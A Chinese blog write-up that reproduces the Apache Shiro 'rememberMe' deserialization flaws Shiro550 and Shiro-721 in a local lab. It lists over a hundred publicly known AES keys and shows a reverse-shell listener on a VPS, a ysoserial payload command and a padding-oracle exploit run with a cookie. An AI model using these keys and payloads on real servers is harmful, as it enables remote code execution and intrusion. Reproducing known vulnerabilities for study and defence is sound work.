Apache Shiro RememberMe 反序列化(Shiro550)
Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。
影响组件
Apache Shiro <= 1.2.4
实际漏洞影响范围
如果shiro的rememberMe功能的AES密钥被泄露, 就会导致反序列化漏洞,无论Shiro是什么版本。
目前网上收集到的密钥
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
| kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
fCq+/xW488hMTCD+cmJ3aQ==
3AvVhmFLUs0KTA3Kprsdag==
1QWLxg+NYmxraMoxAXu/Iw==
ZUdsaGJuSmxibVI2ZHc9PQ==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
6ZmI6I2j5Y+R5aSn5ZOlAA==
kPH+bIxk5D2deZiIxcaaaA==
4AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
fCq+/xW488hMTCD+cmJ3aQ==
0AvVhmFLUs0KTA3Kprsdag==
1AvVhdsgUs0FSA3SDFAdag==
1QWLxg+NYmxraMoxAXu/Iw==
25BsmdYwjnfcWmnhAciDDg==
2AvVhdsgUs0FSA3SDFAdag==
3AvVhmFLUs0KTA3Kprsdag==
3JvYhmBLUs0ETA5Kprsdag==
r0e3c16IdVkouZgk1TKVMg==
5aaC5qKm5oqA5pyvAAAAAA==
5AvVhmFLUs0KTA3Kprsdag==
6AvVhmFLUs0KTA3Kprsdag==
6NfXkC7YVCV5DASIrEm1Rg==
6ZmI6I2j5Y+R5aSn5ZOlAA==
cmVtZW1iZXJNZQAAAAAAAA==
7AvVhmFLUs0KTA3Kprsdag==
8AvVhmFLUs0KTA3Kprsdag==
8BvVhmFLUs0KTA3Kprsdag==
9AvVhmFLUs0KTA3Kprsdag==
OUHYQzxQ/W9e/UjiAGu6rg==
a3dvbmcAAAAAAAAAAAAAAA==
aU1pcmFjbGVpTWlyYWNsZQ==
bWljcm9zAAAAAAAAAAAAAA==
bWluZS1hc3NldC1rZXk6QQ==
bXRvbnMAAAAAAAAAAAAAAA==
ZUdsaGJuSmxibVI2ZHc9PQ==
wGiHplamyXlVB11UXWol8g==
U3ByaW5nQmxhZGUAAAAAAA==
MTIzNDU2Nzg5MGFiY2RlZg==
L7RioUULEFhRyxM7a2R/Yg==
a2VlcE9uR29pbmdBbmRGaQ==
WcfHGU25gNnTxTlmJMeSpw==
OY//C4rhfwNxCQAQCrQQ1Q==
5J7bIJIV0LQSN3c9LPitBQ==
f/SY5TIve5WWzT4aQlABJA==
bya2HkYo57u6fWh5theAWw==
WuB+y2gcHRnY2Lg9+Aqmqg==
kPv59vyqzj00x11LXJZTjJ2UHW48jzHN
3qDVdLawoIr1xFd6ietnwg==
ZWvohmPdUsAWT3=KpPqda
YI1+nBV//m7ELrIyDHm6DQ==
6Zm+6I2j5Y+R5aS+5ZOlAA==
2A2V+RFLUs+eTA3Kpr+dag==
6ZmI6I2j3Y+R1aSn5BOlAA==
SkZpbmFsQmxhZGUAAAAAAA==
2cVtiE83c4lIrELJwKGJUw==
fsHspZw/92PrS3XrPW+vxw==
XTx6CKLo/SdSgub+OPHSrw==
sHdIjUN6tzhl8xZMG3ULCQ==
O4pdf+7e+mZe8NyxMTPJmQ==
HWrBltGvEZc14h9VpMvZWw==
rPNqM6uKFCyaL10AK51UkQ==
Y1JxNSPXVwMkyvES/kJGeQ==
lT2UvDUmQwewm6mMoiw4Ig==
MPdCMZ9urzEA50JDlDYYDg==
xVmmoltfpb8tTceuT5R7Bw==
c+3hFGPjbgzGdrC+MHgoRQ==
ClLk69oNcA3m+s0jIMIkpg==
Bf7MfkNR0axGGptozrebag==
1tC/xrDYs8ey+sa3emtiYw==
ZmFsYWRvLnh5ei5zaGlybw==
cGhyYWNrY3RmREUhfiMkZA==
IduElDUpDDXE677ZkhhKnQ==
yeAAo1E8BOeAYfBlm4NG9Q==
cGljYXMAAAAAAAAAAAAAAA==
2itfW92XazYRi5ltW0M2yA==
XgGkgqGqYrix9lI6vxcrRw==
ertVhmFLUs0KTA3Kprsdag==
5AvVhmFLUS0ATA4Kprsdag==
s0KTA3mFLUprK4AvVhsdag==
hBlzKg78ajaZuTE0VLzDDg==
9FvVhtFLUs0KnA3Kprsdyg==
d2ViUmVtZW1iZXJNZUtleQ==
yNeUgSzL/CfiWw1GALg6Ag==
NGk/3cQ6F5/UNPRh8LpMIg==
4BvVhmFLUs0KTA3Kprsdag==
MzVeSkYyWTI2OFVLZjRzZg==
CrownKey==a12d/dakdad
empodDEyMwAAAAAAAAAAAA==
A7UzJgh1+EWj5oBFi+mSgw==
YTM0NZomIzI2OTsmIzM0NTueYQ==
c2hpcm9fYmF0aXMzMgAAAA==
i45FVt72K2kLgvFrJtoZRw==
U3BAbW5nQmxhZGUAAAAAAA==
ZnJlc2h6Y24xMjM0NTY3OA==
Jt3C93kMR9D5e8QzwfsiMw==
MTIzNDU2NzgxMjM0NTY3OA==
vXP33AonIp9bFwGl7aT7rA==
V2hhdCBUaGUgSGVsbAAAAA==
Z3h6eWd4enklMjElMjElMjE=
Q01TX0JGTFlLRVlfMjAxOQ==
ZAvph3dsQs0FSL3SDFAdag==
Is9zJ3pzNh2cgTHB4ua3+Q==
NsZXjXVklWPZwOfkvk6kUA==
GAevYnznvgNCURavBhCr1w==
66v1O8keKNV3TTcGPK1wzg==
SDKOLKn2J1j/2BHjeZwAoQ==
|
漏洞复现
推荐工具 https://github.com/feihong-cs/ShiroExploit\_GUI/
环境搭建:推荐docker
简单检测,抓包重放后,如果显示rememberMe=deleteMe,说明有可利用性

Shiro550无需提供rememberMe Cookie
因为该漏洞没有回显, 所以我们需要先确认漏洞是否存在
这里用DNS解析记录来做判断, 在http://www.dnslog.cn/上获取子域
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qMyl0JGb-1591176591939)(https://gitee.com/godzeo/blogimg/raw/master/img/20200526134702.png\)\]

VPS启动一个nc -lvp 666
反弹shell
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-E2Ywd8hN-1591176591940)(https://gitee.com/godzeo/blogimg/raw/master/img/20200526135057.png\)\]
成功
Apache Shiro Padding Oracle Attack (Shiro-721)
Apache Shiro 是企业常见的 Java安全框架, 由于Shiro使用AES-CBC模式进行加解密处理, 所以存在Padding Oracle Attack漏洞, 已经登录的攻击者同样可以进行反序列化操作
影响组件
Apache Shiro < 1.4.2
Apache Shiro 1.2.5, 1.2.6, 1.3.0, 1.3.1, 1.3.2, 1.4.0-RC2, 1.4.0, 1.4.1
漏洞复现
shiro 环境war包 https://github.com/jas502n/SHIRO-721
搭建环境 tomcat7 + shiro 1.4.1
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-s52cCJP5-1591176591942)(https://gitee.com/godzeo/blogimg/raw/master/img/20200527140205.png\)\]
该漏洞需要登录后获取到合法的Cookie: rememberMe=XXX后才可以进行利用
看起来不是很好利用但实际上有一些网站是开放注册的
而且这个洞不需要知道服务端密钥,因为该漏洞需是爆破Cookie
访问shiro登录页面,并登陆
登陆后,访问一个业务,抓包
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2EvvYPE2-1591176591943)(https://gitee.com/godzeo/blogimg/raw/master/img/20200526145750.png\)\]

按照要求填入 rememberMe Cookie
图形化工具失败,不知道怎么回事,利用原始的方法
1
| java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 'touch /tmp/zeo' > payload.class
|
exp 下载地址 https://github.com/Geekby/shiro\_rce\_exp
执行exp爆破
1
| python shiro_exp.py http://127.0.0.1:8080/samples-web-1.4.1/ X8E4mP300AMIGgimdqHhecoyzK64eNcoovKC5xa+G67RC4OA6mrky14UY5bYLHJhjc5lndRe5iU/cRt4NyDa0QguUKKNC3eBIYqSIVrx5uFLrBs9dzFhG46oMhcIXh80IwXcR8PYSUrm1V2dCydUBdOHLEahzysAi4ED/zxv8HQyvQYaSCdkJdKP5Kh8yagxYNvl6GBCO0FyLxn/dzeVuCfyPh6fIJi9uEIdJ5e72UTKAph+ot5DpcolN2l0DibOE7NCm74YpBrw43RlTNJrtBLh2ngsphanUPpC42K3TZgrXieiMnotTi3VODQmgIa+fF0+ZVxKBOl7VwMlZzJgkmxY2e5Ql28Q2VVt+Wk+jEad/zok70ZjDUUCiopEJlYIlkG22C1zbEbia8IUMtRTsJZnF612x4YvlfX9RFo6bnWXpS/bKFwbaJPiFr6bSTfSy1LInH9u1vscfSMEB8YZ+w6aq73kH3szftfbm/MskuWgqfU28ZLPAbml4IhH3n7c payload.class
|
经过了爆破
得到padding oracle attack后的cookie


复制该cookie,重放即可成功执行命令
参考
http://www.oniont.cn/index.php/archives/298.html